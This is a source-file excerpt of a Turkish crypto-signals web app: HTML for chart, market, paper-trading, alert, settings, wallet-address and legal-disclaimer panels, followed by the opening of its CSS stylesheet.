        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:8px">
          <span id="inspect-plain-title" style="font-size:11px;font-weight:700;color:var(--text-muted);letter-spacing:0.04em">YENİ BAŞLAYAN AÇIKLAMASI · SADE DİLDE</span>
        </div>
        <span id="inspect-plain-state-badge" class="badge" style="background:rgba(255,255,255,0.08);color:var(--text-secondary);font-size:11px;margin-bottom:10px;display:inline-block">
          YATAY / KONSOLİDASYON
        </span>
        <div id="inspect-plain-narrative" style="font-size:12px;color:var(--text-secondary);line-height:1.65;margin-bottom:12px">
          Fiyat son mumlarda büyük bir yön değişikliği göstermiyor, yatay/konsolidasyon bölgesinde hareket ediyor. Bu genelde piyasanın bir sonraki büyük hareket için yön aradığı bir dönemdir.<br><br>
          RSI 80 ile "aşırı alım" bölgesinde — fiyat kısa vadede hızlı yükselmiş demektir, bu da bir geri çekilme ihtimalini artırır (garanti etmez).<br><br>
          Unutma: bu açıklamalar geçmiş fiyat hareketine dayalı genel eğilimlerdir, ne olacağını kesin söylemez. Piyasa her an bu beklentilerin dışına çıkabilir.
        </div>
        <button type="button" id="inspect-btn-glossary" class="btn" onclick="window.toggleInspectGlossary?.()" style="padding:8px 14px;font-size:11.5px;width:100%;background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.1)">
          📖 Terimler sözlüğünü göster
        </button>
        <div id="inspect-glossary-box" style="display:none;margin-top:12px;padding:12px;background:rgba(0,0,0,0.35);border-radius:8px;font-size:11.5px;line-height:1.65;color:var(--text-muted)">
          <p><strong style="color:#fff">EMA (Üstel Hareketli Ortalama):</strong> Son fiyatlara daha fazla ağırlık veren hareketli ortalama. EMA 9, EMA 21'i yukarı keserse yükseliş sinyali kabul edilir.</p>
          <p><strong style="color:#fff">RSI (Göreceli Güç Endeksi):</strong> 0-100 arası salınır. 70 üstü aşırı alım (fiyat şişkin), 30 altı aşırı satım (fiyat ucuzlamış) bölgesidir.</p>
          <p><strong style="color:#fff">Bollinger Bantları:</strong> Fiyatın standart sapmasını ölçer. Fiyat bantların dışına çıktığında banda doğru geri dönme eğilimindedir.</p>
          <p><strong style="color:#fff">Destek &amp; Direnç:</strong> Destek alıcıların beklediği taban seviye, direnç satıcıların yoğunlaştığı tavan seviyedir.</p>
        </div>
      </div>

      <!-- 9. YASAL SORUMLULUK VE LİKİDASYON UYARISI -->
      <div id="inspect-risk-warning" style="background:rgba(239,68,68,0.06);border:1px solid rgba(239,68,68,0.2);border-radius:10px;padding:12px;font-size:11px;color:#fca5a5;line-height:1.6">
        ⚠ Kaldıraçlı futures işlemlerde likidasyon riski vardır. Buradaki tüm göstergeler geçmiş veriye uygulanan matematiksel kurallardır — garanti sinyal değildir. Kendi analizini yap, stop-loss kullan.
      </div>

    </div>

    <!-- Demo Paper Trading -->
    <div class="card" style="background:linear-gradient(145deg, rgba(14,22,42,0.72) 0%, rgba(8,14,26,0.88) 100%)">
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px">
        <h2 style="margin:0">⚡ Demo / Paper Trading</h2>
        <span class="badge" style="background:var(--accent-green-dim);color:var(--accent-green);border:1px solid rgba(0,255,163,0.3)">Risk Yok</span>
      </div>
      <p style="font-size:12px;color:var(--text-muted);margin:0 0 12px;line-height:1.6">
        Gerçek paranızı riske atmadan 10.000$ sanal bakiye ile test edin:
      </p>
      <div class="stat-grid" style="grid-template-columns:1fr 1fr;margin-bottom:12px">
        <div class="stat"><div class="n green" id="paper-bal">10,000.00 $</div><div class="l">Sanal Kasa</div></div>
        <div class="stat"><div class="n gold" id="paper-pnl">+0.00 $</div><div class="l">Net Kâr</div></div>
      </div>
      <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px">
        <button class="btn btn-main" id="btn-paper-buy" style="padding:11px">🟢 Sanal Long Aç</button>
        <button class="btn btn-danger" id="btn-paper-sell" style="padding:11px">🔴 Sanal Short Aç</button>
      </div>
      <div id="paper-trades-history" style="margin-top:12px;font-size:11.5px;color:var(--text-muted)">Henüz sanal işlem açılmadı.</div>
    </div>

    <!-- Fiyat Alarmları -->
    <div class="card">
      <h2>🔔 Fiyat Alarmları</h2>
      <div style="display:grid;grid-template-columns:2fr 2fr 1fr;gap:8px;margin-bottom:10px">
        <input type="text" id="alert-sym-input" class="pwd-input" placeholder="BTCUSDT">
        <input type="number" id="alert-price-input" class="pwd-input" placeholder="Hedef Fiyat">
        <button class="btn btn-main" id="btn-add-alert" style="padding:10px">Ekle</button>
      </div>
      <div id="alerts-list-box"></div>
    </div>

  </div>

  <!-- ========================================
       CANLI PİYASA SEKMESİ
       ======================================== -->
  <div id="page-markets" class="page" role="tabpanel">

    <!-- Korku ve Açgözlülük (Crypto Fear & Greed Index - Canlı Halka & Gösterge) -->
    <div class="card" style="background:linear-gradient(135deg, rgba(18,26,48,0.75) 0%, rgba(10,16,30,0.88) 100%);position:relative;overflow:hidden">
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px">
        <h2 style="margin:0;font-size:14px;display:flex;align-items:center;gap:6px">
          <span>🧠 Piyasa Duygusu & Korku Endeksi</span>
        </h2>
        <span id="fg-badge-live" style="font-size:10px;padding:2px 8px;border-radius:10px;background:rgba(0,255,163,0.12);color:var(--accent-green);font-weight:700">CANLI VERİ</span>
      </div>

      <div style="display:flex;align-items:center;justify-content:space-between;gap:14px;padding:4px 0 8px">
        <!-- Sol: Halka Göstergesi (Circular Gauge) -->
        <div style="position:relative;width:86px;height:86px;flex-shrink:0;display:flex;align-items:center;justify-content:center">
          <svg viewBox="0 0 36 36" style="width:100%;height:100%;transform:rotate(-90deg)">
            <path d="M18 2.0845 a 15.9155 15.9155 0 0 1 0 31.831 a 15.9155 15.9155 0 0 1 0 -31.831" fill="none" stroke="rgba(255,255,255,0.08)" stroke-width="3.5" />
            <path id="fg-circle-bar" d="M18 2.0845 a 15.9155 15.9155 0 0 1 0 31.831 a 15.9155 15.9155 0 0 1 0 -31.831" fill="none" stroke="var(--accent-green)" stroke-width="3.5" stroke-dasharray="100, 100" stroke-linecap="round" style="transition:stroke-dasharray 1s ease, stroke 0.6s ease" />
          </svg>
          <div style="position:absolute;text-align:center">
            <div id="fg-index-val" style="font-size:24px;font-weight:800;color:#fff;line-height:1">--</div>
            <div style="font-size:9px;color:var(--text-muted);font-weight:600;margin-top:2px">/ 100</div>
          </div>
        </div>

        <!-- Sağ: Durum Metinleri & İbre Açıklaması -->
        <div style="flex:1">
          <div id="fg-index-label" style="font-size:15px;font-weight:800;color:var(--accent-green);margin-bottom:4px">Yükleniyor…</div>
          <p id="fg-desc-text" style="font-size:11.5px;color:var(--text-muted);margin:0 0 8px;line-height:1.4">
            Kripto para piyasasının genel yatırımcı psikolojisini ve duyarlılık skorunu gösterir.
          </p>
          <div style="display:flex;gap:12px;font-size:11px;color:var(--text-muted)">
            <span>Korku: <b style="color:#ff4d4d">0–45</b></span>
            <span>Nötr: <b style="color:#ffd25a">46–54</b></span>
            <span>Açgözlülük: <b style="color:#00ffa3">55–100</b></span>
          </div>
        </div>
      </div>

      <!-- Çizgisel İlerleme Çubuğu -->
      <div class="fg-bar-wrap" style="height:5px;margin-top:8px">
        <div id="fg-bar" class="fg-bar-fill" style="width:50%"></div>
      </div>
    </div>

    <!-- TradingView Canlı Mum Grafiği (Sınırsız Arama + Popüler Liste) -->
    <div class="card">
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px;flex-wrap:wrap;gap:8px">
        <h2 style="margin:0;font-size:14px;display:flex;align-items:center;gap:6px">
          <span>📈 Canlı Mum Grafiği</span>
          <span id="tv-active-badge" style="font-size:11px;padding:2px 7px;border-radius:10px;background:rgba(56,189,248,0.15);color:#38bdf8;font-weight:700">BTCUSDT</span>
        </h2>
        <div style="display:flex;gap:6px;align-items:center;flex-wrap:wrap">
          <div id="tv-interval-chips" style="display:flex;gap:4px">
            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('15', this)">15d</button>
            <button type="button" class="coin-chip coin-chip-tf active" onclick="window.setTvInterval?.('60', this)">1s</button>
            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('240', this)">4s</button>
            <button type="button" class="coin-chip coin-chip-tf" onclick="window.setTvInterval?.('D', this)">1g</button>
          </div>
          <input type="hidden" id="tv-interval-select" value="60">
          <input type="hidden" id="tv-symbol-select" value="BINANCE:BTCUSDT">
        </div>
      </div>

      <!-- İstediğin Coini/Pariteyi Arama & Açma Çubuğu -->
      <div style="display:flex;gap:6px;margin-bottom:10px">
        <div style="position:relative;flex:1">
          <input type="text" id="tv-custom-symbol-input" class="pwd-input" placeholder="İstediğin varlığı yaz (örn: GOLD, BRENT, EURUSD, NVDA, PEPE, BTC)..." style="width:100%;padding:7px 10px;font-size:12px;text-transform:uppercase" />
        </div>
        <button id="btn-tv-search" class="btn btn-main" style="padding:7px 14px;font-size:12px;white-space:nowrap;font-weight:700">🔍 Grafiği Aç</button>
      </div>

      <!-- Hızlı Seçim Çipleri (Popüler Kripto, Emtia ve Forex) -->
      <div id="tv-quick-chips" style="display:flex;gap:6px;overflow-x:auto;padding-bottom:6px;margin-bottom:8px;-webkit-overflow-scrolling:touch">
        <button class="coin-chip active" data-sym="BTCUSDT" style="padding:4px 9px;font-size:11px">BTC</button>
        <button class="coin-chip" data-sym="NVDA" style="padding:4px 9px;font-size:11px;color:#a3e635;font-weight:700">🟢 NVDA</button>
        <button class="coin-chip" data-sym="AAPL" style="padding:4px 9px;font-size:11px;color:#e2e8f0;font-weight:700">🍎 AAPL</button>
        <button class="coin-chip" data-sym="TSLA" style="padding:4px 9px;font-size:11px;color:#f87171;font-weight:700">⚡ TSLA</button>
        <button class="coin-chip" data-sym="SPX" style="padding:4px 9px;font-size:11px;color:#38bdf8;font-weight:700">📊 S&amp;P500</button>
        <button class="coin-chip" data-sym="THYAO" style="padding:4px 9px;font-size:11px;color:#ef4444;font-weight:700">🇹🇷 BIST</button>
        <button class="coin-chip" data-sym="ETHUSDT" style="padding:4px 9px;font-size:11px">ETH</button>
        <button class="coin-chip" data-sym="SOLUSDT" style="padding:4px 9px;font-size:11px">SOL</button>
        <button class="coin-chip" data-sym="GOLD" style="padding:4px 9px;font-size:11px;color:#f3ba2f;font-weight:700">🥇 GOLD</button>
        <button class="coin-chip" data-sym="BRENT" style="padding:4px 9px;font-size:11px;color:#38bdf8">🛢️ BRENT</button>
        <button class="coin-chip" data-sym="EURUSD" style="padding:4px 9px;font-size:11px">💶 EUR/USD</button>
        <button class="coin-chip" data-sym="PEPEUSDT" style="padding:4px 9px;font-size:11px">PEPE</button>
        <button class="coin-chip" data-sym="SUIUSDT" style="padding:4px 9px;font-size:11px">SUI</button>
        <button class="coin-chip" data-sym="DOGEUSDT" style="padding:4px 9px;font-size:11px">DOGE</button>
        <button class="coin-chip" data-sym="XRPUSDT" style="padding:4px 9px;font-size:11px">XRP</button>
      </div>

      <div id="tv-chart-container" style="height:340px;width:100%;border-radius:var(--radius-sm);overflow:hidden;border:1px solid rgba(255,255,255,0.08);background:#060911"></div>
      <div style="display:flex;justify-content:space-between;align-items:center;margin-top:6px;font-size:11px;color:var(--text-muted)">
        <span>💡 <i>Aşağıdaki Hacim / Kazananlar listesindeki herhangi bir coine dokunarak da grafiğini anında açabilirsiniz.</i></span>
      </div>
    </div>

    <!-- Hacim Liderleri -->
    <div class="card">
      <h2>🔥 24s Hacim Liderleri (Futures)</h2>
      <div id="market-volume-list"><div class="empty">Yükleniyor…</div></div>
    </div>
    <div class="card">
      <h2>🟢 En Çok Yükselenler</h2>
      <div id="market-gainers-list"><div class="empty">Yükleniyor…</div></div>
    </div>
    <div class="card">
      <h2>🔴 En Çok Düşenler</h2>
      <div id="market-losers-list"><div class="empty">Yükleniyor…</div></div>
      <button class="btn btn-main" id="btn-refresh-markets" style="width:100%;margin-top:12px;padding:12px">🔄 Piyasayı Yenile</button>
    </div>

  </div>

  <!-- ========================================
       AYARLAR SEKMESİ
       ======================================== -->
  <div id="page-settings" class="page" role="tabpanel">

    <!-- Sinyal Türü & Kaldıraç -->
    <div class="card">
      <h2>📈 Sinyal Türü &amp; Kaldıraç Limiti</h2>
      <div class="row">
        <span class="label">Sinyal Türü</span>
        <div class="seg" id="seg-signal-market" style="width:210px">
          <button data-v="futures" class="sel">Futures</button>
          <button data-v="spot">Spot</button>
          <button data-v="both">Hepsi</button>
        </div>
      </div>
            <div class="row">
        <span class="label">Sinyal Bildirim Sesi</span>
        <button class="btn" id="btn-toggle-sound" style="padding:5px 12px;font-size:11px" onclick="toggleSignalSound()">🔊 Açık</button>
      </div>
      <div class="row">
        <span class="label">Maksimum Kaldıraç</span>
        <div class="seg" id="seg-signal-lev" style="width:100%;max-width:320px">
          <button data-v="3">3x</button>
          <button data-v="5">5x</button>
          <button data-v="10" class="sel">10x</button>
          <button data-v="20">20x</button>
          <button data-v="50">50x</button>
          <button data-v="100">100x</button>
        </div>
      </div>
    </div>

    <!-- Görünüm & Grafik -->
    <div class="card">
      <h2>🖥 Görünüm &amp; Grafik Ayarları</h2>
      <div class="row">
        <div>
          <span class="label" style="display:block;color:#fff;font-weight:600">Mum Grafiği Gönder</span>
          <small style="color:var(--text-muted);font-size:11px">Sinyalle birlikte grafik resmi gelsin</small>
        </div>
        <div class="toggle on" id="t-view-chart"></div>
      </div>
      <div class="row">
        <div>
          <span class="label" style="display:block;color:#fff;font-weight:600">Kısa Mod (Kompakt)</span>
          <small style="color:var(--text-muted);font-size:11px">Yalnızca temel seviyeleri göster</small>
        </div>
        <div class="toggle" id="t-view-compact"></div>
      </div>
    </div>

    <!-- Bildirim Filtreleri -->
    <div class="card">
      <h2>⚙️ Bildirim &amp; Sinyal Filtreleri</h2>
      <div class="row">
        <div>
          <span class="label" style="display:block;color:#fff;font-weight:600">Sadece Güçlü Sinyaller</span>
          <small style="color:var(--text-muted);font-size:11px">Skor ≥ 7 olan sinyaller gelsin</small>
        </div>
        <div class="toggle" id="t-strong-only"></div>
      </div>
      <div class="row">
        <div>
          <span class="label" style="display:block;color:#fff;font-weight:600">Sonuç Bildirimleri (TP/SL)</span>
          <small style="color:var(--text-muted);font-size:11px">TP ve Stop tetiklenince bildir</small>
        </div>
        <div class="toggle on" id="t-notify-track"></div>
      </div>
      <div class="row">
        <div>
          <span class="label" style="display:block;color:#fff;font-weight:600">Bildirimleri Durdur</span>
          <small style="color:var(--text-muted);font-size:11px">Tüm sinyal bildirimlerini kapat</small>
        </div>
        <div class="toggle" id="t-global-active"></div>
      </div>
    </div>

    <!-- Sessiz Saatler -->
    <div class="card">
      <h2>🌙 Sessiz Saatler &amp; Saat Dilimi</h2>
      <div class="row" style="flex-direction:column;align-items:flex-start;gap:8px">
        <span class="label">Sessiz Saat Aralığı</span>
        <div id="quiet-hours-chips" style="display:flex;gap:6px;flex-wrap:wrap">
          <button type="button" class="coin-chip active" onclick="window.setQuietHours?.('0', this)">Kapalı</button>
          <button type="button" class="coin-chip" onclick="window.setQuietHours?.('22', this)">22:00 – 08:00</button>
          <button type="button" class="coin-chip" onclick="window.setQuietHours?.('23', this)">23:00 – 07:00</button>
          <button type="button" class="coin-chip" onclick="window.setQuietHours?.('midnight', this)">00:00 – 08:00</button>
        </div>
        <input type="hidden" id="sel-quiet-hours" value="0">
      </div>
      <div class="row">
        <span class="label">Saat Dilimi (UTC)</span>
        <input type="number" id="inp-tz-offset" class="pwd-input" style="width:72px;padding:8px;text-align:center" min="-12" max="14" value="3">
      </div>
    </div>

    <!-- Yasal & Destek -->
    <div class="card">
      <h2>⚖️ Yasal &amp; Güvenlik</h2>
      <p style="font-size:12px;color:var(--text-muted);line-height:1.6;margin:0 0 14px">
        Tüm sinyaller teknik göstergelere dayalıdır ve yatırım tavsiyesi değildir.
        Özel anahtarınız asla istenmez veya saklanmaz.
      </p>
      <div style="display:flex;gap:8px;margin-bottom:10px">
        <a href="terms.html" class="btn" style="flex:1;padding:9px;font-size:12px;text-decoration:none">⚖️ Kullanım Şartları</a>
        <a href="privacy.html" class="btn" style="flex:1;padding:9px;font-size:12px;text-decoration:none">📜 Gizlilik Politikası</a>
      </div>
      <div style="display:flex;gap:10px">
        <a class="btn" href="https://pay.oxapay.com/13773930" target="_blank" rel="noopener" style="flex:1;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;gap:6px">
          <img src="assets/coins/oxapay.svg" width="16" height="16" style="vertical-align:middle" onerror="this.style.display='none'">
          <span>💝 Projeyi Destekle</span>
        </a>
        <button class="btn btn-danger" id="btn-delete-all-data" style="flex:1">🗑 Verilerimi Sil</button>
      </div>
    </div>

  </div>

</section>

<!-- ========================================
     MANUEL CÜZDAN ADRESİ MODALI
     ======================================== -->
<div id="manual-wallet-modal" class="modal-overlay" role="dialog" aria-modal="true" aria-label="Cüzdan adresi gir">
  <div class="modal-card">
    <h3 style="margin:0 0 14px;color:#fff;display:flex;justify-content:space-between;align-items:center;font-size:16px">
      <span>💼 Cüzdan Adresi Gir</span>
      <span class="modal-close" id="btn-close-manual-modal" role="button" aria-label="Kapat">✕</span>
    </h3>
    <p style="font-size:12.5px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
      WalletConnect'te sorun varsa veya doğrudan adresinizle bağlanmak istiyorsanız
      genel adresinizi girin (0x... veya T...):
    </p>
    <div class="pwd-field-block" style="margin-bottom:10px">
      <label class="pwd-field-label" for="manual-wallet-input">Cüzdan Adresi</label>
      <input type="text" id="manual-wallet-input" class="pwd-input" placeholder="0x... veya T..." style="font-size:13px;padding:12px">
    </div>
    <div class="pwd-field-block" style="margin-bottom:16px">
      <label class="pwd-field-label" id="lbl-wallet-chain-select">Ağ Seçimi</label>
      <input type="hidden" id="manual-wallet-chain" value="eip155:56">
      <div id="chain-chip-picker" style="display:grid;grid-template-columns:repeat(2, 1fr);gap:8px;margin-top:4px">
        <button type="button" class="btn chain-picker-btn active" data-chain="eip155:56" style="padding:10px 8px;font-size:12px;display:flex;align-items:center;gap:8px;border:1.5px solid var(--accent-gold);background:rgba(255,210,90,0.15);border-radius:12px">
          <img src="assets/coins/bnb.svg" width="22" height="22" onerror="this.style.display='none'"> <b>BNB Chain</b>
        </button>
        <button type="button" class="btn chain-picker-btn" data-chain="tron" style="padding:10px 8px;font-size:12px;display:flex;align-items:center;gap:8px;border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.04);border-radius:12px">
          <img src="assets/coins/trx.svg" width="22" height="22" onerror="this.style.display='none'"> <b>TRON (TRX)</b>
        </button>
        <button type="button" class="btn chain-picker-btn" data-chain="eip155:1" style="padding:10px 8px;font-size:12px;display:flex;align-items:center;gap:8px;border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.04);border-radius:12px">
          <img src="assets/coins/eth.svg" width="22" height="22" onerror="this.style.display='none'"> <b>Ethereum</b>
        </button>
        <button type="button" class="btn chain-picker-btn" data-chain="eip155:137" style="padding:10px 8px;font-size:12px;display:flex;align-items:center;gap:8px;border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.04);border-radius:12px">
          <img src="assets/coins/avax.svg" width="22" height="22" onerror="this.style.display='none'"> <b>Polygon</b>
        </button>
      </div>
    </div>
    <button class="btn btn-main" id="btn-save-manual-wallet" style="width:100%;padding:13px;font-size:14px">
      Bağlan ve Devam Et
    </button>
  </div>
</div>

<!-- ========================================
     8 DİL SEÇİM MODALI
     ======================================== -->
<div id="lang-modal" class="modal-overlay" role="dialog" aria-modal="true" aria-label="Dil seçimi">
  <div class="modal-card">
    <h3 style="margin:0 0 16px;color:#fff;display:flex;justify-content:space-between;align-items:center;font-size:16px">
      <span>🌐 Dil Seçimi</span>
      <span class="modal-close" id="btn-close-lang-modal" role="button" aria-label="Kapat">✕</span>
    </h3>
    <div class="lang-grid">
      <button class="btn lang-opt" data-lang="ru">🇷🇺 Русский</button>
      <button class="btn lang-opt" data-lang="en">🇬🇧 English</button>
      <button class="btn lang-opt" data-lang="tr">🇹🇷 Türkçe</button>
      <button class="btn lang-opt" data-lang="uk">🇺🇦 Українська</button>
      <button class="btn lang-opt" data-lang="de">🇩🇪 Deutsch</button>
      <button class="btn lang-opt" data-lang="es">🇪🇸 Español</button>
      <button class="btn lang-opt" data-lang="fr">🇫🇷 Français</button>
      <button class="btn lang-opt" data-lang="ar">🇸🇦 العربية</button>
    </div>
  </div>
</div>

<!-- ========================================
     KÜRESEL YASAL UYARI & SÖZLEŞME MODALI (LEGAL ONBOARDING)
     ======================================== -->
<div id="legal-modal" class="modal-overlay" role="dialog" aria-modal="true" aria-label="Yasal Uyarı ve Şartlar">
  <div class="modal-card" style="max-width:440px;border-top:2px solid var(--accent-gold);max-height:90vh;display:flex;flex-direction:column">
    <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px;flex-shrink:0">
      <div style="display:flex;align-items:center;gap:8px">
        <span style="font-size:24px">⚖️</span>
        <div>
          <strong style="color:#fff;font-size:15px;display:block" id="legal-modal-title">Елена Хьюз · Yasal Sorumluluk</strong>
          <small style="color:var(--text-muted);font-size:11px" id="legal-modal-sub">Global Regulatory &amp; Risk Disclosure</small>
        </div>
      </div>
      <span class="badge" style="background:var(--accent-gold-dim);color:var(--accent-gold)">Institutional</span>
    </div>

    <div style="background:rgba(0,0,0,0.35);border:1px solid rgba(255,255,255,0.08);border-radius:var(--radius-sm);padding:14px;overflow-y:auto;font-size:12px;line-height:1.65;color:var(--text-secondary);margin-bottom:14px;flex:1" id="legal-modal-body">
      <!-- Dinamik Hukuki Metin (TR / RU / EN) -->
    </div>

    <div style="flex-shrink:0">
      <label style="display:flex;align-items:flex-start;gap:10px;font-size:11.5px;color:var(--text-secondary);margin-bottom:14px;cursor:pointer">
        <input type="checkbox" id="chk-legal-accept" style="margin-top:2px;accent-color:var(--accent-gold);width:16px;height:16px;cursor:pointer">
        <span id="lbl-legal-chk">18 yaşından büyük olduğumu, sinyallerin yatırım tavsiyesi olmadığını ve tüm finansal sorumluluğun şahsıma ait olduğunu onaylıyorum.</span>
      </label>

      <div style="display:flex;gap:8px;margin-bottom:12px">
        <a href="privacy.html" class="btn" style="flex:1;padding:8px;font-size:11.5px;text-decoration:none" target="_blank">📜 Gizlilik Politikası</a>
        <a href="terms.html" class="btn" style="flex:1;padding:8px;font-size:11.5px;text-decoration:none" target="_blank">⚖️ Kullanım Şartları</a>
      </div>

      <button class="btn btn-main" id="btn-accept-legal" style="width:100%;padding:13px;font-size:14px;font-weight:700" disabled>
        🛡️ Onaylıyorum ve Terminale Giriş Yap
      </button>
    </div>
  </div>
</div>

<!-- ================= TOAST ================= -->
<div id="toast-container" aria-live="polite"></div>

<script type="module" src="app.js?v=44"></script>
</body>
</html>
---- webapp/style.css ----
﻿/* =====================================================
   Елена Хьюз · Crypto Signals — Premium Liquid Glass UI v3
   ===================================================== */

/* ── KEYFRAMES ─────────────────────────────────────── */
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}
@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(24px) scale(0.97); }
  to   { opacity: 1; transform: translateY(0)   scale(1); }
}
@keyframes pill-in {
  from { opacity: 0; transform: translateX(-14px); }
  to   { opacity: 1; transform: translateX(0); }
}
@keyframes shimmer-gold {
  0%   { background-position: -300% center; }
  100% { background-position:  300% center; }
}
@keyframes pulse-avatar {
  0%,100% { box-shadow: 0 0 32px rgba(255,210,90,0.38), 0 0 0 0 rgba(255,210,90,0.18); }
  50%      { box-shadow: 0 0 60px rgba(255,210,90,0.70), 0 0 0 10px rgba(255,210,90,0.00); }
}
@keyframes float-card {
  0%,100% { transform: translateY(0px); }
  50%     { transform: translateY(-4px); }
}
@keyframes spin {
  to { transform: rotate(360deg); }
}
@keyframes glow-pulse {
  0%,100% { opacity: 0.5; }
  50%     { opacity: 1; }
}

/* ── DESIGN TOKENS ──────────────────────────────────── */
:root {
  --bg-deep:            #05080f;
  --glass-card:         rgba(14, 20, 38, 0.72);
  --glass-card-border:  rgba(255, 255, 255, 0.10);
  --glass-inner:        rgba(255, 255, 255, 0.045);
  --glass-inner-border: rgba(255, 255, 255, 0.08);
  --glass-top-shine:    rgba(255, 255, 255, 0.12);

  --text-main:    #ffffff;
  --text-secondary: #c5cfdf;
  --text-muted:   #7a8ea8;
  --accent-gold:  #ffd25a;
  --accent-gold-dim: rgba(255,210,90,0.18);
  --accent-blue:  #3b82f6;
  --accent-blue-dim: rgba(59,130,246,0.18);
  --accent-green: #00ffa3;
  --accent-green-dim: rgba(0,255,163,0.15);
  --accent-red:   #ff4d4d;
  --accent-red-dim: rgba(255,77,77,0.15);
  --radius-xl:    28px;
  --radius-lg:    20px;
  --radius-md:    14px;
  --radius-sm:    10px;
  --radius-xs:    7px;
  --shadow-card:  0 16px 48px rgba(0,0,0,0.55), 0 2px 0 rgba(255,255,255,0.07);
  --shadow-btn:   0 6px 20px rgba(0,0,0,0.4);
}

*, *::before, *::after {
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

html {
  scroll-behavior: smooth;
}

html, body {
  margin: 0; padding: 0;
  min-height: 100%;
  min-height: 100dvh;
  background-color: var(--bg-deep);
  background-image:
    radial-gradient(ellipse 65% 45% at 18% 8%,  rgba(212,175,55,0.20)  0%, transparent 65%),
    radial-gradient(ellipse 55% 55% at 82% 88%,  rgba(59,130,246,0.20)  0%, transparent 65%),
    radial-gradient(ellipse 45% 45% at 55% 48%,  rgba(79,70,229,0.12)   0%, transparent 65%);
  background-attachment: fixed;
  color: var(--text-main);
  font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", "Segoe UI", Roboto,
               "Helvetica Neue", Arial, sans-serif;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
}

body {
  /* Status bar + safe area – top eleman boşluk garantisi (artırıldı) */
  padding-top: max(84px, env(safe-area-inset-top, 84px));
  padding-bottom: max(110px, env(safe-area-inset-bottom, 110px));
  padding-left:  max(16px, env(safe-area-inset-left, 16px));
  padding-right: max(16px, env(safe-area-inset-right, 16px));
  max-width: 540px;
  margin: 0 auto;
  position: relative;
}

/* ── TOP BAR ─────────────────────────────────────── */
.top-bar {
  position: sticky;
  top: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: space-between;
  /* body has padding-left/right 16px + max-width 540px centered — extend to full viewport width */
  margin: 0 -16px 20px;
  padding: 16px 20px 14px;
  background: rgba(5,8,15,0.88);
  backdrop-filter: blur(28px) saturate(1.5);
  -webkit-backdrop-filter: blur(28px) saturate(1.5);
  border-bottom: 1px solid rgba(255,255,255,0.09);
  box-shadow: 0 2px 20px rgba(0,0,0,0.3);
}

.top-brand {
  display: flex;
  align-items: center;
  gap: 10px;
}

.top-flag-badge {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: rgba(255,255,255,0.07);
  border: 1.5px solid rgba(255,255,255,0.14);
  display: flex; align-items: center; justify-content: center;
  font-size: 18px;
  box-shadow: 0 4px 14px rgba(0,0,0,0.4);
  flex-shrink: 0;
}

.top-title {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  letter-spacing: -0.02em;
}

.top-subtitle {
  font-size: 11px;
  color: var(--text-muted);
  margin-top: 1px;
}

.lang-dropdown-btn {
  background: rgba(255,255,255,0.06);
  border: 1px solid rgba(255,255,255,0.11);
  backdrop-filter: blur(16px);
  color: #fff;
  padding: 7px 11px;
  border-radius: var(--radius-sm);
  font-size: 12.5px;
  font-weight: 600;
  cursor: pointer;
  display: flex; align-items: center; gap: 5px;
  transition: background 0.2s, border-color 0.2s;
}
.lang-dropdown-btn:hover {
  background: rgba(255,255,255,0.12);
  border-color: var(--accent-gold);
}

/* =====================================================
   LANDING HERO — Premium Liquid Glass
   ===================================================== */
#landing-view {
  display: block;
  animation: fadeInUp 0.6s cubic-bezier(0.22, 1, 0.36, 1) both;
}

.landing-card {
  background: linear-gradient(
    158deg,
    rgba(26, 36, 58, 0.78) 0%,
    rgba(14, 20, 36, 0.86) 50%,
    rgba(8, 12, 24, 0.92) 100%
  );
  border: 1px solid rgba(255,255,255,0.11);
  border-top: 1px solid rgba(255,255,255,0.18);
  backdrop-filter: blur(44px) saturate(1.6);
  -webkit-backdrop-filter: blur(44px) saturate(1.6);
  border-radius: var(--radius-xl);
  padding: 38px 24px 32px;
  text-align: center;
  box-shadow:
    0 32px 80px rgba(0,0,0,0.65),
    inset 0 1px 0 rgba(255,255,255,0.20),
    inset 0 -1px 0 rgba(0,0,0,0.30);
  position: relative;
  overflow: hidden;
  animation: float-card 7s ease-in-out infinite;
}

/* Üstten altın ışık huzmesi */
.landing-card::before {
  content: '';
  position: absolute;
  top: -90px; left: 50%;
  transform: translateX(-50%);
  width: 80%;
  height: 180px;
  background: radial-gradient(ellipse at center,
    rgba(255,210,90,0.22) 0%,
    rgba(255,180,60,0.08) 55%,
    transparent 80%);
  pointer-events: none;
  border-radius: 50%;
}

/* Sol-alt kobalt aksan */
.landing-card::after {
  content: '';
  position: absolute;
  bottom: -60px; right: -50px;
  width: 220px; height: 220px;
  background: radial-gradient(circle,
    rgba(59,130,246,0.14) 0%, transparent 70%);
  pointer-events: none;
}

/* Avatar — altın nabız */
.landing-avatar {
  width: 112px; height: 112px;
  margin: 0 auto 22px;
  border-radius: 50%;
  background: radial-gradient(circle at 38% 32%,
    rgba(255,215,0,0.30) 0%,
    rgba(255,255,255,0.03) 70%);
  border: 2px solid rgba(255,210,90,0.42);
  display: flex; align-items: center; justify-content: center;
  font-size: 56px;
  animation: pulse-avatar 3.5s ease-in-out infinite;
  position: relative; z-index: 1;
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.15);
}

.landing-title {
  font-size: 29px;
  font-weight: 800;
